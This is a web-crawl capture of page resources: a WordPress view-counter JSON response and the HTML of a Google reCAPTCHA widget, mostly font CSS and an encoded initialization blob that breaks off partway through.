

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lense.fr/wp-admin/admin-ajax.php
body_size: -64
content:
{"post_id":14567,"counted":false,"storage":[],"type":"post"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1&co=aHR0cHM6Ly93d3cubGVuc2UuZnI6NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=rmhv9s4c5plb
body_size: 49439
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qFZDKCeormHbssXrNigYzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qFZDKCeormHbssXrNigYzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qFZDKCeormHbssXrNigYzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Z8OyOsKrw7LDh8OBwr7DjBTCoMOXQcOBwpI+DlfDrR7CgcOAw6rCvcKJw6fCm3jCl8ODwos3QsK1W8KLXUYBw61Sw5YxfHYOMsOLUQPDqS3CosO9WBLCgQ/[base64]/Do8Ovw6N2wrjCuMOiGkFBasO+wpPDpsK5MMOxw6Frw7Upw4dNP8O4w7HCjsOcw5rCgsOgwpo+EsOhC2bChiRWwq8mw6pFBcKeJBh7AgTCgsKXVw5aHn9wwqQTwpzCqDHCnHJuwpM+LcOfYMOQwoNBQsOmDmklwoXChsKjU8OBwr/DqlJgA8KGw6HChMOuUA3DqMOqUMOtw5zDjMK4FsOKSsOSwrrDu20Pw7QOwqnDrmtHTsKRdDh0w7zCjhfCucOHXsOFXcOvw6DCncOLRMKQwp/DnMOnwoNnZkM6wrnCisK7w4hKfsOWUsK5wolXQcKPwqFaw6nCg8Owc8Oew47DsMKzLlTDmg/DhMK0w7jCvcKjUUtwBMOGRsOrwo8kwpQwA1MkBBBywqzCh2/Cq8K5cT/DiUvClHwiVHXDiQQFC8KtSMOFEETCnUvDsMKAwrVlwrMqFATCtsKAw4oDDEPCphLDuFRpJMO/[base64]/DQxnwpnDrsODdS5RF8OsLsOYDXTCu8OiwoRqCMO0MwsPwrDCs8OqZ8OAw7TCoW/CmVgmGSYORVDDqcKfwpLCqG82WsONJ8OPw5bDrsOZBcOnw7U+E8O3wpsQwq9owo/ChcKJBMKPwqfCkcKCLMO1wpXDmcOaw7LDnHbDnzdPw6JMDsKvwqLCjcKFccOuw4DCuMOKESoIw5fDrMO/[base64]/DihhcG8OVwp9Da8KZw7hYwrUMw4gbwoAadcKhw5XCncKQwrXDrMK2LUbDpTjDnVLDgk9OwrLCmR8lesOVw4RkbcKGMC8+Mh9NCsOew5bDisKlwqTCjMKOScOHN2s5YMKGPSggwq/DgsKPw5rCmMOFw5o/w5x5dcO3wp3DmC/DmEclw5tsw6tkwonCm2ktIURPwoBzw5PCh8KxQ3MMd8OTw6g8N05XwoNuw7M2JW8+wrzColnDgVgwYsKsUzvCn8OXFnRWHknDjcOUwo3CriYheMOfw5fChRV7DXrDhQbDp2ANwqlFFMKGw6/CvcKdLzEow6fCiR7CojZWwrcRw7DCmmg0YDEhwpDCtcKeEcKqFRfCg3DDkMKOwqHDmkttcsKTSV/DnQLCmsOTwqhMVxnCi8K1VRoYMQLDscOQwqJCw6jDsMOPw4HCn8ObwrnCrAXCi2cYJUFnw5vCicOfVhbDr8Okwq9jwrHDucOpwqXCpMOXw5vCrMOEwrrCo8KiNsOcQcKkwrrCuVVCw7LChhc4UMODKCgcK8OWw6p+wrNAw6bDksOHF0RQwowAQ8O/wolxwqTChHjChVHCi3cSwpbCrmlbw79XO0/Cu3vDq8OdFMOheRwEVcK0NMOQHUPDjBHCj8K0VD/Dm8O+wovClQgIWMONS8Ojw4I8UcOsw53Ckh0Jw7jCkMOhBB3DuE/CosKjw4jCjSLCl2h/TMOQG33CkDrDpMKJw6sUOsOba0A7GsKtw7HCmHHDv8KYK8KHw6LDkcKswq0fcAnCr3rDhyg8w5p7wrPCk8K7w7/CscOtw7PDjCYtSsK4QRcxRG/Cuic